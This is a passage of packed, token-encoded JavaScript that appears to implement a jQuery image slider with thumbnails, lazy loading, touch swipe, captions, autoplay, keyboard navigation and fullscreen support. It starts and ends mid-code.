c,d=3;"1i"===3.1X?(3.23=1E.4s(3.$1h.E(),3.2c),3.$1r.A("E",3.23),"48"===3.8.2k&&(3.$1h.A("J",3.$1h.J()-3.$1r.4N(!0)),3.2G=3.$1h.J(),b.Y(3.Q,6(a,b){b.4l(d.27,d.2G)}))):"30"===3.1X&&(3.$1h.E()+3.$1r.3c(!0)>3.$H.2x().E()&&("7b"===3.8.2k||"48"===3.8.2k?3.$H.A("2O-E",b(a).E()-3.$1r.3c(!0)):3.$H.A("2O-E",3.$H.2x().E()-3.$1r.3c(!0)),3.$1h.A("E",3.$H.E()),"1i"===3.8.21?(3.3s=1E.7A((3.$H.E()-3.3m)/2),3.5n=3.$1h.E()):"30"===3.8.21&&(3.27=3.$H.E(),b.Y(3.Q,6(a,b){b.4l(d.27,d.2G)})),3.5d()),3.23=1E.4s(3.$1h.J(),3.2c),3.$1r.A("J",3.23)),c=3.2c<=3.23||0===3.$M.L(".r-1R-X").R?0:1E.2O(-3.M[3.1F].33()[3.4A],3.23-3.2c),"1U"===3.8.1j?3.$H.A({4P:3.$1r.4N(!0),4Q:"",4R:""}):"2I"===3.8.1j?3.$H.A({4P:"",4Q:"",4R:""}):"1x"===3.8.1j?3.$H.A({4P:"",4Q:3.$1r.3c(!0),4R:""}):"2n"===3.8.1j&&3.$H.A({4P:"",4Q:"",4R:3.$1r.3c(!0)}),3.3J(c,!0)}},ah:6(a){G(3.2Z!==!1&&"D"!=B 3.M[a]){7 c=3.1F,d=3.1j;G(3.1F=a,3.$M.L(".r-1R-X").1k("r-1R-X"),3.$M.L(".r-X-2t").1M(3.1F).1e("r-1R-X"),3.8.4m===!0&&"1i"===3.1X){G(3.1F>=c){7 e=3.1F===3.M.R-1?3.1F:3.1F+1,f=3.M[e];f.33().1x<-3.1j&&(d=-f.33().1x)}1p G(3.1F<c){7 g=0===3.1F?3.1F:3.1F-1,h=3.M[g],i=-3.1j+3.23;h.33().2n>i&&(d=3.1j-(h.33().2n-i))}}1p G(3.1F>=c){7 j=3.1F===3.M.R-1?3.1F:3.1F+1,k=3.M[j],l="1i"===3.1X?k.33().2n:k.33().2I,m=-3.1j+3.23;l>m&&(d=3.1j-(l-m))}1p G(3.1F<c){7 n=0===3.1F?3.1F:3.1F-1,o=3.M[n],p="1i"===3.1X?o.33().1x:o.33().1U;p<-3.1j&&(d=-p)}3.3J(d),3.S({P:"4S"}),b.1H(3.8.4S)&&3.8.4S.1c(3,{P:"4S"})}},3J:6(a,c,d){7 e=3,f={};G(a!==3.1j)G(3.1j=a,"A-3d"===3.1f||"A-2d"===3.1f){7 g,h="1i"===3.1X?a:0,i="1i"===3.1X?0:a;"A-3d"===3.1f?f[3.14+"1u"]="3V("+h+"1D, "+i+"1D, 0)":f[3.14+"1u"]="3T("+h+"1D, "+i+"1D)","D"!=B c&&c===!0?g="":(3.$M.1e("r-2A"),g=3.14+"1u 0.7s",3.$M.I(3.1A,6(a){a.1W===a.3R&&(e.$M.F(e.1A),e.$M.1k("r-2A"),"6"==B d&&d(),e.S({P:"26"}),b.1H(e.8.26)&&e.8.26.1c(e,{P:"26"}))})),f[3.14+"1P"]=g,3.$M.A(f)}1p f["3G-"+3.4A]=a,"D"!=B c&&c===!0?3.$M.A(f):3.$M.1e("r-2A").3Y(f,6n,6(){e.$M.1k("r-2A"),"6"==B d&&d(),e.S({P:"26"}),b.1H(e.8.26)&&e.8.26.1c(e,{P:"26"})})},a2:6(){7 a={};G("A-3d"===3.1f||"A-2d"===3.1f){7 b=3.$M.A(3.14+"1u"),c=-1!==b.1O("3y")?"3y":"8m",d=b.8n(c,"").4G(/-?[0-9\\.]+/g),e="3y"===c?1o(d[12],10):1o(d[4],10),f="3y"===c?1o(d[13],10):1o(d[5],10);"A-3d"===3.1f?a[3.14+"1u"]="3V("+e+"1D, "+f+"1D, 0)":a[3.14+"1u"]="3T("+e+"1D, "+f+"1D)",a[3.14+"1P"]="",3.$M.A(a),3.$M.F(3.1A),3.1j="1i"===3.1X?1o(d[4],10):1o(d[5],10)}1p 3.$M.1t(),3.1j=1o(3.$M.A("3G-"+3.4A),10);3.$M.1k("r-2A")},c8:6(){7 d=3;3.F("1a."+c),3.2Z!==!1&&(3.F("2o."+c),3.F("16."+c),b(a).F("3I."+3.2B+"."+c),3.$M.L(".r-X").Y(6(){7 a=b(3),e=1o(a.C("t-Z"),10),f=d.M[e];f.F("6a."+c),f.2f()}),3.M.R=0,3.$M.1B(3.$H),3.$1r.2u(),3.$H.A({4P:"",4Q:"",4R:""}))},c9:{6D:1I,6G:80,1j:"2I",aa:!1,3U:6(){},4S:6(){},26:6(){}}},e=6(a,b,c){3.$X=a,3.$M=b,3.$1n=N,3.E=0,3.J=0,3.6K=!1,3.4E(c),3.25()};e.U={25:6(){7 a=3;3.$X.C("t-1m",!0),3.$1n=b(\'<1d 1z="r-X-2t"></1d>\').1B(3.$M),0!==3.$X.2x("a").R?3.$X.2x("a").1B(3.$1n):3.$X.1B(3.$1n),3.$1n.I("1C."+c,6(){a.S({P:"6a."+c,Z:a.Z})})},4l:6(a,b){3.E=a,3.J=b,3.$1n.A({E:3.E,J:3.J}),3.$X.3n("2a")&&"D"==B 3.$X.C("t-1q")&&3.4T()},4w:6(){V{E:3.$1n.3c(!0),J:3.$1n.4N(!0)}},33:6(){V{1x:3.$1n.2l().1x+1o(3.$1n.A("36"),10),2n:3.$1n.2l().1x+1o(3.$1n.A("36"),10)+3.$1n.3c(),1U:3.$1n.2l().1U+1o(3.$1n.A("4Y"),10),2I:3.$1n.2l().1U+1o(3.$1n.A("4Y"),10)+3.$1n.4N()}},4E:6(a){3.Z=a,3.$X.C("t-Z",3.Z)},4T:6(){7 a=3;G(3.6K===!1)V 5h 4L.6m(3.$1n,6(){a.6K=!0,a.4T()});3.$X=3.$1n.L(".r-X");7 b=3.$X.E(),c=3.$X.J();b/c<=3.E/3.J?3.$X.A({E:"1I%",J:"28"}):3.$X.A({E:"28",J:"1I%"}),3.$X.A({36:.5*(3.$1n.E()-3.$X.E()),4Y:.5*(3.$1n.J()-3.$X.J())})},2f:6(){3.$1n.F("1C."+c),3.$X.2j("t-1m"),3.$X.2j("t-Z"),0!==3.$X.2x("a").R?3.$X.2x("a").4u(3.$1n):3.$X.4u(3.$1n),3.$1n.2u()},I:6(a,b){V 3.$1n.I(a,b)},F:6(a){V 3.$1n.F(a)},S:6(a){V 3.$1n.5c(a)}},b.18.22("5y",d)}(1G,1T),6(a,b){"1Q 1S";7 c="a0."+b.18.24,d={5S:N,2F:N,4U:!1,cl:6(){3.2F=3.5S="4V",3.4U="D"!=B 3.5W&&3.5W()===!0,3.I("1a."+c,b.1b(3.9W,3)),3.I("2o."+c,b.1b(3.9V,3))},9W:6(){b.Y(3.Q,6(a,c){7 d=c.$T;d.L("2a:3K([ t-4V ])").Y(6(){7 a=b(3);"D"!=B a.C("t-1q")?a.C("t-4V",a.C("t-1q")):a.C("t-4V",a.C("1q"))})})},9V:6(){G(3.27<=3.8.9U?3.2F="cB":3.27<=3.8.9T?3.2F="ar":3.27<=3.8.9S?3.2F="au":3.2F="4V",3.5S!==3.2F){7 a=3;b.Y(3.Q,6(c,d){7 e=d.$T;e.L("2a").Y(6(){7 c=b(3),e="";a.4U===!0&&"D"!=B c.C("t-2h"+a.2F)?(e=c.C("t-2h"+a.2F),"D"!=B c.C("t-2h")&&c.C("t-2h")!==e&&c.C("t-2h",e)):(a.4U===!1||a.4U===!0&&"D"==B c.C("t-2h"))&&"D"!=B c.C("t-"+a.2F)&&(e=c.C("t-"+a.2F),"D"!=B c.C("t-1q")&&c.C("t-1q")!==e&&c.C("t-1q",e)),""!==e&&"D"==B c.C("t-1q")&&c.C("1q")!==e&&a.9O(c,e,6(a){a.1N("r-3e")&&(d.$1s=a,d.4F(!0))})})}),3.5S=3.2F}},9O:6(a,c,d){7 e=b(29 6o);e.C("1z",a.C("1z")),e.C("1L",a.C("1L")),b.Y(a.t(),6(a,b){e.C("t-"+a,b)}),"D"!=B a.C("E")&&e.C("E",a.C("E")),"D"!=B a.C("J")&&e.C("J",a.C("J")),"D"!=B a.C("38")&&e.C("38",a.C("38")),"D"!=B a.C("3a")&&e.C("3a",a.C("3a")),e.C("1q",c),e.5P(a),a.2u(),a=N,"6"==B d&&d(e)},aI:6(){3.F("1a."+c),3.F("2o."+c)},aJ:{9U:aK,9T:aL,9S:aU}};b.18.22("a0",d)}(1G,1T),6(a,b){"1Q 1S";7 c="9J."+b.18.24,d={aY:6(){3.5W()!==!1&&(3.I("1a."+c,b.1b(3.9I,3)),0!==3.$H.L(".r-X").R&&3.I("1a.5y."+c,b.1b(3.9H,3)))},5W:6(){V a.b1>=2?!0:a.9F&&a.9F("(-7D-4s-cV-b8-bc: 2),(4s-bd: bh)").bi?!0:!1},9I:6(){7 a=3;b.Y(3.Q,6(c,d){7 e=d.$T;"D"==B e.C("t-2h-2Q")&&(e.C("t-2h-2Q",!0),e.L("2a[t-2h]").Y(6(){7 c=b(3);"D"!=B c.C("t-1q")?c.C("t-1q",c.C("t-2h")):a.6H(c,6(a){a.1N("r-3e")&&(d.$1s=a,d.4F(!0))})}))})},9H:6(){7 a=3;b.Y(3.M,6(c,d){7 e=d.$1n;"D"==B e.C("t-2h-2Q")&&(e.C("t-2h-2Q",!0),e.L("2a[t-2h]").Y(6(){7 c=b(3);"D"!=B c.C("t-1q")?c.C("t-1q",c.C("t-2h")):a.6H(c,6(a){a.1N("r-X")&&d.4T()})}))})},6H:6(a,c){7 d=!1,e="";G("D"!=B a.C("t-2h")&&(d=!0,e=a.C("t-2h")),"D"!=B a.C("t-1q")&&(d===!1&&(e=a.C("t-1q")),a.2j("t-1q")),""!==e){7 f=b(29 6o);f.C("1z",a.C("1z")),f.C("1L",a.C("1L")),b.Y(a.t(),6(a,b){f.C("t-"+a,b)}),"D"!=B a.C("E")&&f.C("E",a.C("E")),"D"!=B a.C("J")&&f.C("J",a.C("J")),"D"!=B a.C("38")&&f.C("38",a.C("38")),"D"!=B a.C("3a")&&f.C("3a",a.C("3a")),f.5P(a),a.2u(),a=N,f.C("1q",e),"6"==B c&&c(f)}},bm:6(){3.F("1a."+c),3.F("1a.5y."+c)}};b.18.22("9J",d)}(1G,1T),6(a,b){"1Q 1S";7 c="9D."+b.18.24,d={6h:!0,bq:6(){3.I("2o."+c,b.1b(3.9C,3)),3.I("16."+c,b.1b(3.6N,3)),3.I("3U."+c+" 26."+c,b.1b(3.6O,3))},9C:6(){7 a=3;3.6h!==!1&&(3.6h=!1,3.6N(),0!==3.$H.L(".r-X").R&&3.6O(),2q(6(){a.6h=!0},5K))},6N:6(){G(0!==3.$H.L(".r-T:3K([ t-2Q ])").R){7 a=3,c=3.8.3l===!0?3.56:3.17,d=1E.bu((3.5n-3.3m)/2/3.3m),e=c-d-1>0?c-d-1:0,f=c+d+1<3.2z()-1?c+d+1:3.2z()-1,g=3.2e.4k(e,f+1);b.Y(g,6(c,d){7 e=a.Q[d],f=e.$T;"D"==B f.C("t-2Q")&&(f.C("t-2Q",!0),f.L("2a[ t-1q ]").Y(6(){7 c=b(3);a.6Y(c,6(a){a.1N("r-3e")&&(e.$1s=a,e.4F(!0))})}))})}},6O:6(){G(0!==3.$H.L(".r-X-2t:3K([ t-2Q ])").R){7 a=3,c=3.2c/3.M.R,d=1E.6Z(1E.2J(3.1j/c)),e=1E.6Z((-3.1j+3.23)/c),f=3.M.4k(d,e+1);b.Y(f,6(c,d){7 e=d.$1n;"D"==B e.C("t-2Q")&&(e.C("t-2Q",!0),e.L("2a[ t-1q ]").Y(6(){7 c=b(3);a.6Y(c,6(){d.4T()})}))})}},6Y:6(a,c){7 d=b(29 6o);d.C("1z",a.C("1z")),d.C("1L",a.C("1L")),b.Y(a.t(),6(a,b){d.C("t-"+a,b)}),"D"!=B a.C("E")&&d.C("E",a.C("E")),"D"!=B a.C("J")&&d.C("J",a.C("J")),"D"!=B a.C("38")&&d.C("38",a.C("38")),"D"!=B a.C("3a")&&d.C("3a",a.C("3a")),d.C("1q",a.C("t-1q")),d.2j("t-1q"),d.5P(a),a.2u(),a=N,"6"==B c&&c(d)},bw:6(){3.F("1a."+c),3.F("16."+c),3.F("2o."+c),3.F("3U."+c),3.F("26."+c)}};b.18.22("9D",d)}(1G,1T),6(a,b){"1Q 1S";7 c="9A."+b.18.24,d={5p:N,6T:N,bO:6(){3.I("1a."+c,b.1b(3.9z,3)),3.I("2o."+c,b.1b(3.9y,3)),3.I("16."+c,b.1b(3.9x,3))},9z:6(a){7 c=3;b.Y(3.Q,6(a,c){c.$T;3.$T.L(".r-19:3K([ t-19-1m ])").Y(6(){7 a=29 f(b(3));"D"==B c.3C&&(c.3C=[]),c.3C.2M(a),b(3).1N("r-9r")===!1&&("D"==B c.3B&&(c.3B=[]),c.3B.2M(a))})}),3.8.75===!0&&(5u(3.6T),3.6T=2q(6(){c.5p=c.16,c.16=c.9p},1)),2q(6(){c.7a(c.17)},1)},9y:6(){7 a,c,d=3,e=3.8.7c;3.8.7c!==!1&&(-1===3.8.7e?"53"==B 3.8.E&&-1!==3.8.E.1O("%")?e=!1:a=1o(3.8.E,10):a=3.8.7e,c=e===!0&&3.27<a?d.27/a:1,b.Y(3.Q,6(a,d){"D"!=B d.3C&&b.Y(d.3C,6(a,b){b.3A(c)})}))},9p:6(a){7 b=3,d=3.Q[3.17].3B;3.$H.1N("r-3p")||"D"==B d||0===d.R?3.5p(a):(3.I("2D."+c,6(){b.F("2D."+c),b.5p(a)}),3.7m(3.17))},9x:6(a){3.2w!==3.17&&3.8.75===!1&&3.7m(3.2w),3.7a(3.17)},7a:6(a){7 c=3,d=3.Q[a].3B,e=0;"D"!=B d&&b.Y(d,6(a,f){f.7n()===!0?(e++,e===d.R&&(c.S({P:"3g",Z:a}),b.1H(c.8.3g)&&c.8.3g.1c(c,{P:"3g",Z:a}))):f.9o(6(){e++,e===d.R&&(c.S({P:"3g",Z:a}),b.1H(c.8.3g)&&c.8.3g.1c(c,{P:"3g",Z:a}))})})},7m:6(a){7 c=3,d=3.Q[a].3B,e=0;"D"!=B d&&b.Y(d,6(a,f){f.7n()===!1?(e++,e===d.R&&(c.S({P:"2D",Z:a}),b.1H(c.8.2D)&&c.8.2D.1c(c,{P:"2D",Z:a}))):f.5z(6(){e++,e===d.R&&(c.S({P:"2D",Z:a}),b.1H(c.8.2D)&&c.8.2D.1c(c,{P:"2D",Z:a}))})})},cu:6(){3.F("1a."+c),3.F("3I."+c),3.F("16."+c),3.F("2D."+c)},cv:{75:!1,7c:!0,7e:-1,3g:6(){},2D:6(){}}},e=a.6t.U.2f;a.6t.U.2f=6(){"D"!=B 3.3C&&(b.Y(3.3C,6(a,b){b.2f()}),3.3C.R=0),"D"!=B 3.3B&&(3.3B.R=0),e.6L(3)};7 f=6(a){3.$19=a,3.2T=!1,3.5A=!1,3.t=N,3.2l=N,3.3o=N,3.3r=N,3.4t=N,3.4p=N,3.2L=1,3.1f=4L.7k(),3.14=4L.7g(),3.1A=4L.70(),3.40=N,3.25()};f.U={25:6(){3.$19.C("t-19-1m",!0),3.$19.1N("r-9r")?3.6q():3.$19.A({3q:"4J"})},6q:6(){3.5A=!0,3.t=3.$19.t(),"D"!=B 3.t.E&&3.$19.A("E",3.t.E),"D"!=B 3.t.J&&3.$19.A("J",3.t.J),"D"!=B 3.t.9j&&3.$19.A("z-Z",3.t.9j),3.2l=3.t.2l?3.t.2l.5L():"aF",-1!==3.2l.1O("2n")?3.3o="2n":-1!==3.2l.1O("1x")?3.3o="1x":3.3o="4j",-1!==3.2l.1O("2I")?3.3r="2I":-1!==3.2l.1O("1U")?3.3r="1U":3.3r="4j",3.9i(),3.3A(3.2L)},9i:6(){7 a=3.$19.C("1L");3.4t="D"!=B 3.t.1i?3.t.1i:0,3.4p="D"!=B 3.t.30?3.t.30:0,"4j"===3.3o?(3.$19.3n("2a")===!1&&("D"==B a||"D"!=B a&&-1===a.1O("E"))&&(3.$19.A("9h-9g","9d"),3.$19.A("E",3.$19.3c(!0))),3.$19.A({36:"28",aM:"28",1x:3.4t,2n:0})):3.$19.A(3.3o,3.4t),"4j"===3.3r?(3.$19.3n("2a")===!1&&("D"==B a||"D"!=B a&&-1===a.1O("J"))&&(3.$19.A("9h-9g","9d"),3.$19.A("J",3.$19.4N(!0))),3.$19.A({4Y:"28",aQ:"28",1U:3.4p,2I:0})):3.$19.A(3.3r,3.4p)},3A:6(a){G(!3.$19.1N("r-9Z-3A")&&(3.2L=a,3.5A!==!1)){7 b="4j"===3.3o?"1x":3.3o,c="4j"===3.3r?"1U":3.3r,d={};d[3.14+"1u-aR"]=3.3o+" "+3.3r,d[3.14+"1u"]="3A("+3.2L+")","53"!=B 3.4t&&(d[b]=3.4t*3.2L),"53"!=B 3.4p&&(d[c]=3.4p*3.2L),"53"==B 3.t.E&&-1!==3.t.E.1O("%")&&(d.E=(1o(3.t.E,10)/3.2L).6z()+"%"),"53"==B 3.t.J&&-1!==3.t.J.1O("%")&&(d.J=(1o(3.t.J,10)/3.2L).6z()+"%"),3.$19.A(d)}},9o:6(a){G(3.2T!==!0){3.2T=!0,3.5A===!1&&3.6q();7 b=3,c="D"!=B 3.t.9c?3.t.9c:50,d="D"!=B 3.t.95?3.t.95/3z:.4,e="D"!=B 3.t.94?3.t.94:10,f="D"!=B b.t.92?1o(b.t.92,10):-1;G("76"===3.1f)3.$19.1t().90(e).A({1K:0,3q:"2T"}).3Y({1K:1},3z*d,6(){-1!==f&&(b.40=2q(6(){b.5z(),b.40=N},f)),"D"!=B a&&a()});1p{7 g={1K:0,3q:"2T"},h={1K:1},i="";g[3.14+"1u"]="3A("+3.2L+")",h[3.14+"1u"]="3A("+3.2L+")",h[3.14+"1P"]="1K "+d+"s","D"!=B 3.t.58&&("1x"===3.t.58?i=c+"1D, 0":"2n"===3.t.58?i="-"+c+"1D, 0":"8Z"===3.t.58?i="0, "+c+"1D":"8X"===3.t.58&&(i="0, -"+c+"1D"),g[3.14+"1u"]+="A-3d"===3.1f?" 3V("+i+", 0)":" 3T("+i+")",h[3.14+"1u"]+="A-3d"===3.1f?" 3V(0, 0, 0)":" 3T(0, 0)",h[3.14+"1P"]+=", "+3.14+"1u "+d+"s"),3.$19.I(3.1A,6(c){c.1W===c.3R&&(b.$19.F(b.1A).A(b.14+"1P",""),-1!==f&&(b.40=2q(6(){b.5z(),b.40=N},f)),"D"!=B a&&a())}),3.$19.A(g),2q(6(){b.$19.A(h)},e)}}},5z:6(a){G(3.2T!==!1){7 c=3,d="D"!=B 3.t.8W?3.t.8W:50,e="D"!=B 3.t.8V?3.t.8V/3z:.4,f="D"!=B 3.t.8S?3.t.8S:10;G(3.2T=!1,N!==3.40&&5u(3.40),"76"===3.1f)3.$19.1t().90(f).3Y({1K:0},3z*e,6(){b(3).A("3q","4J"),"D"!=B a&&a()});1p{7 g="",h={1K:0};h[3.14+"1u"]="3A("+3.2L+")",h[3.14+"1P"]="1K "+e+"s","D"!=B 3.t.5a&&("1x"===3.t.5a?g="-"+d+"1D, 0":"2n"===3.t.5a?g=d+"1D, 0":"8Z"===3.t.5a?g="0, -"+d+"1D":"8X"===3.t.5a&&(g="0, "+d+"1D"),h[3.14+"1u"]+="A-3d"===3.1f?" 3V("+g+", 0)":" 3T("+g+")",h[3.14+"1P"]+=", "+3.14+"1u "+e+"s"),3.$19.I(3.1A,6(b){b.1W===b.3R&&(c.$19.F(c.1A).A(c.14+"1P",""),c.2T===!1&&c.$19.A("3q","4J"),"D"!=B a&&a())}),2q(6(){c.$19.A(h)},f)}}},7n:6(){V 3.2T===!1||3.$19.3n(":4J")?!1:!0},2f:6(){3.$19.2j("1L"),3.$19.2j("t-19-1m")}},b.18.22("9A",d)}(1G,1T),6(a,b){"1Q 1S";7 c="8R."+b.18.24,d={5b:N,bp:6(){3.I("1a."+c,b.1b(3.8N,3))},8N:6(){3.8.3F===!0&&(3.5b=3.16,3.16=3.8L)},8L:6(a){G(a!==3.17)G(3.$H.1N("r-3p"))3.5b(a);1p{7 c,d,e=3,f=a;b.Y(3.Q,6(a,b){7 g=b.9L(),h=b.$T;g===f?(h.A({1K:0,1x:0,1U:0,"z-Z":20,3q:"2T"}),c=h):g===e.17?(h.A({1K:1,1x:0,1U:0,"z-Z":10,3q:"2T"}),d=h):h.A({1K:1,3q:"4J","z-Z":""})}),3.2w=3.17,3.17=a,3.$Q.L(".r-1R").1k("r-1R"),3.$Q.L(".r-T").1M(3.17).1e("r-1R"),e.8.3l===!0&&e.5O(),3.45(3.3s,!0),3.8.8H===!0&&3.6R(d,0),3.6R(c,1,6(){7 c=!0;b.Y(e.Q,6(a,b){8x.8t(b.$T.C("t-5f")),b.$T.C("t-5f")===!0&&(c=!1,8x.8t("1P bD"))}),c===!0&&(b.Y(e.Q,6(a,b){7 c=b.$T;c.A({3q:"",1K:"","z-Z":""})}),e.5d()),e.S({P:"2R",Z:a,2K:e.2w}),b.1H(e.8.2R)&&e.8.2R.1c(e,{P:"2R",Z:a,2K:e.2w})}),3.8.2N===!0&&3.6k(),3.S({P:"16",Z:a,2K:3.2w}),b.1H(3.8.16)&&3.8.16.1c(3,{P:"16",Z:a,2K:3.2w})}},6R:6(a,b,c){7 d=3;a.C("t-5f",!0),"A-3d"===3.1f||"A-2d"===3.1f?(2q(6(){7 c={1K:b};c[d.14+"1P"]="1K "+d.8.6V/3z+"s",a.A(c)},1I),a.I(3.1A,6(b){b.1W===b.3R&&(a.F(d.1A),a.A(d.14+"1P",""),a.C("t-5f",!1),"6"==B c&&c())})):a.1t().3Y({1K:b},3.8.6V,6(){a.C("t-5f",!1),"6"==B c&&c()})},bI:6(){3.F("1a."+c),N!==3.5b&&(3.16=3.5b)},bM:{3F:!1,8H:!0,6V:5K}};b.18.22("8R",d)}(1G,1T),6(a,b){"1Q 1S";7 c="8r."+b.18.24,d={5g:{x:0,y:0},5j:{x:0,y:0},2y:{x:0,y:0},4H:0,46:!1,2H:{3x:"",2W:"",2Y:""},cc:6(){3.8.8i!==!1&&(3.2H.3x="8g."+c+" 8e."+c,3.2H.2W="86."+c+" 84."+c,3.2H.2Y="83."+3.2B+"."+c+" 81."+3.2B+"."+c,3.$1h.I(3.2H.3x,b.1b(3.7Y,3)),3.$1h.I("68."+c,6(a){a.2U()}),3.$1h.1e("r-3D"))},7Y:6(a){G(!(b(a.1W).7W(".r-7S").R>=1)){7 d="D"!=B a.2r.2V?a.2r.2V[0]:a.2r;"D"==B a.2r.2V&&a.2U(),b(a.1W).3b(".r-T").L("a").6c("1C."+c,6(a){a.2U()}),3.5g.x=d.6d||d.6e,3.5g.y=d.6f||d.6g,3.4H=3.3h,3.2y.x=3.2y.y=0,3.$Q.1N("r-2A")&&(3.46=!0,3.8k(),3.4H=3.3h),3.$1h.I(3.2H.2W,b.1b(3.7R,3)),b(15).I(3.2H.2Y,b.1b(3.7Q,3)),3.$1h.1k("r-3D").1e("r-6j"),3.$H.1e("r-3p")}},7R:6(a){7 b="D"!=B a.2r.2V?a.2r.2V[0]:a.2r;3.46=!0,3.5j.x=b.6d||b.6e,3.5j.y=b.6f||b.6g,3.2y.x=3.5j.x-3.5g.x,3.2y.y=3.5j.y-3.5g.y;7 c="1i"===3.8.21?3.2y.x:3.2y.y,d="1i"===3.8.21?3.2y.y:3.2y.x;1E.2J(c)>1E.2J(d)&&(a.2U(),3.8.3l===!1&&(3.3h>3.4H&&0===3.17||3.3h<3.4H&&3.17===3.2z()-1)&&(c=.2*c),3.45(3.4H+c,!0))},7Q:6(a){7 d=3,e="1i"===3.8.21?3.2y.x:3.2y.y;G(3.$1h.F(3.2H.2W),b(15).F(3.2H.2Y),3.$1h.1k("r-6j").1e("r-3D"),(3.46===!1||3.46===!0&&1E.2J(3.2y.x)<10&&1E.2J(3.2y.y)<10)&&(b(a.1W).3b(".r-T").L("a").F("1C."+c),3.$H.1k("r-3p")),2q(6(){d.$H.1k("r-3p")},1),3.46!==!1){3.46=!1,b(a.1W).3b(".r-T").6c("1C",6(a){a.2U()});7 f=-1o(3.$Q.L(".r-T").1M(3.17).A(3.2X),10)+3.3s,g=3.8.4m===!0&&"1i"===3.8.21?-1:1;G(1E.2J(e)<3.8.7N)3.45(f);1p{7 h=g*e/(3.3m+3.8.5R);h=1o(h,10)+(h>0?1:-1);7 i=3.2e[b.8P(3.17,3.2e)-h];3.8.3l===!0?3.16(i):"D"!=B i?3.16(i):3.45(f)}}},aA:6(){3.$1h.F(3.2H.3x),3.$1h.F(3.2H.2W),3.$1h.F("68."+c),b(15).F(3.2H.2Y),3.$1h.1k("r-3D")},aB:{8i:!0,7N:50}};b.18.22("8r",d)}(1G,1T),6(a,b){"1Q 1S";7 c="7J."+b.18.24,d={$1Z:N,3w:"",aG:6(){3.I("1a."+c,b.1b(3.7H,3)),3.I("16."+c,b.1b(3.7E,3))},7H:6(){3.$1Z=3.$H.L(".r-4q-2t"),3.$H.L(".r-4q").R&&0===3.$1Z.R&&(3.$1Z=b(\'<1d 1z="r-4q-2t"></1d>\').1B(3.$H),3.7E()),3.$Q.L(".r-4q").Y(6(){b(3).A("2C","34")})},7E:6(){7 a=3,b=3.$H.L(".r-T").1M(3.17).L(".r-4q"),c=0!==b.R?b.6l():"";3.8.7F===!0?""!==3.3w?(0===aP(3.$1Z.A("1K"),10)&&(3.$1Z.A(3.14+"1P",""),3.$1Z.A("1K",1)),3.5x(0,6(){a.3w=c,""!==c?(a.$1Z.6l(a.3w),a.5x(1)):a.$1Z.5s()})):(3.3w=c,3.$1Z.6l(3.3w),3.$1Z.A("1K",0),3.5x(1)):(3.3w=c,3.$1Z.6l(3.3w))},5x:6(a,b){7 c=3;"A-3d"===3.1f||"A-2d"===3.1f?(2q(6(){7 b={1K:a};b[c.14+"1P"]="1K "+c.8.7z/3z+"s",c.$1Z.A(b)},1),3.$1Z.I(3.1A,6(a){a.1W===a.3R&&(c.$1Z.F(c.1A),c.$1Z.A(c.14+"1P",""),"6"==B b&&b())})):3.$1Z.1t().3Y({1K:a},3.8.7z,6(){"6"==B b&&b()})},aS:6(){3.F("1a."+c),3.F("16."+c),3.$1Z.2u(),3.$H.L(".r-4q").Y(6(){b(3).A("2C","")})},aT:{7F:!0,7z:5K}};b.18.22("7J",d)}(1G,1T),6(a,b){"1Q 1S";7 c="7G."+b.18.24,d={aV:6(){7 d=3;3.I("1m."+c,6(){d.7y(a.7x.7v)}),3.I("16."+c,6(b){G(d.8.7K===!0){7 c=d.$H.L(".r-T").1M(b.Z).C("2s");"D"==B c&&(c=b.Z),a.7x.7v=d.$H.C("2s")+"/"+c}}),b(a).I("7L."+3.2B+"."+c,6(){d.7y(a.7x.7v)})},7M:6(a){G(""!==a){a=a.7t(1);7 b=a.7u("/"),c=b.b6(),d=a.4k(0,-c.6z().R-1);G(3.$H.C("2s")===d)V{b7:d,7O:c}}V!1},7y:6(a){7 b=3.7M(a);G(b!==!1){7 c=b.7O,d=1o(c,10);G(7U(d)){7 e=3.$H.L(".r-T#"+c).Z();-1!==e&&e!==3.17&&3.16(e)}1p d!==3.17&&3.16(d)}},ba:6(){3.F("1m."+c),3.F("16."+c),b(a).F("7L."+3.2B+"."+c)},bb:{7K:!1}};b.18.22("7G",d)}(1G,1T),6(a,b){"1Q 1S";7 c="7P."+b.18.24,d={6i:N,4i:!1,5m:!1,bk:6(){3.I("1a."+c,b.1b(3.7T,3))},7T:6(a){3.8.4f===!0?(3.I("16."+c,b.1b(3.7V,3)),3.I("7h."+c,b.1b(3.7X,3)),3.I("7d."+c,b.1b(3.7Z,3)),3.32()):(3.F("16."+c),3.F("7h."+c),3.F("7d."+c),3.3v())},7V:6(a){3.4i===!0&&3.3v(),3.5m===!1&&3.32()},7X:6(a){!3.4i||"1l"!==3.8.66&&"1t"!==3.8.66||(3.3v(),3.5m=!0)},7Z:6(a){3.8.4f===!0&&3.4i===!1&&"1t"!==3.8.66&&(3.32(),3.5m=!1)},32:6(){7 a=3;3.4i=!0,3.6i=2q(6(){"85"===a.8.79?a.4I():"bx"===a.8.79&&a.69()},3.8.87)},3v:6(){3.4i=!1,3.5m=!1,5u(3.6i)},bA:6(){5u(3.6i),3.F("1a."+c),3.F("16."+c),3.F("7h."+c),3.F("7d."+c)},bB:{4f:!0,87:bC,79:"85",66:"1l"}};b.18.22("7P",d)}(1G,1T),6(a,b){"1Q 1S";7 c="88."+b.18.24,d={bE:6(){7 a=3,d=!1;3.8.89!==!1&&(3.$H.I("8a."+c,6(){d=!0}),3.$H.I("8b."+c,6(){d=!1}),b(15).I("8c."+3.2B+"."+c,6(b){(a.8.8d!==!0||d!==!1)&&(37===b.78?a.69():39===b.78?a.4I():13===b.78&&a.$H.L(".r-T").1M(a.17).L(".r-3e-2t a")[0].1C())}))},bR:6(){3.$H.F("8a."+c),3.$H.F("8b."+c),b(15).F("8c."+3.2B+"."+c)},bS:{89:!0,8d:!1}};b.18.22("88",d)}(1G,1T),6(a,b){"1Q 1S";7 c="8f."+b.18.24,d={65:!1,$2P:N,64:{},bZ:6(){(15.c0||15.c1||15.c2||15.c3)&&3.I("1a."+c,b.1b(3.8j,3))},8j:6(){3.8.63===!0&&N===3.$2P?3.8l():3.8.63===!1&&N!==3.$2P&&3.74(),3.8.63===!0&&(3.8.73===!0?3.$2P.1e("r-3F-5k-5i"):3.8.73===!1&&3.$2P.1k("r-3F-5k-5i"))},8l:6(){3.$2P=b(\'<1d 